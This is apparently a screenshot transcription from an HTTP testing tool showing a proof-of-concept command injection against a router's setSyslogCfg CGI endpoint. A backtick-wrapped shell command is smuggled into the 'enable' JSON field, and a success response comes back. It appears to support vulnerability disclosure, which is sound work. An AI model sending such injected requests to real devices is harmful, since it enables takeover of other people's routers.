 Requests
Composer
POST Untitled
+
POST http://192.168.10.2/cgi-bin/cstecgi.cgi HTTP/1.1 EXECUTE SAVE
Structured Raw
1 POST http://192.168.10.2/cgi-bin/cstecgi.cgi HTTP/1.1
2 Host:192.168.10.2
3 //User-Agent:Fiddler-Everywhere
4 Content-Length:64
5 User-Agent:Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
6 Accept:application/json, text/javascript, */*; q=0.01
7 Accept-Language:en-US,en;q=0.5
8 Accept-Encoding:gzip, deflate
9 Content-Type:application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With:XMLHttpRequest
11 Origin:http://192.168.10.2
12 Connection:keep-alive
13 Referer:http://192.168.10.2/advance/syslog.html
14
15 {"enable":"`ls > /syslog_enable.txt`","topicurl":"setSyslogCfg"}
You don't have any saved
requests
To save a request, click on “Save” in
the “Composer” tab
Response
Headers (8) Cookies (0) Raw Preview Body
Text JSON HEX MessagePack XML JavaScript
1 {
2 "success": true,
3 "error": "",
4 "lan_ip": "",
5 "wtime": "0",
6 "reserv": "reserv"
7 }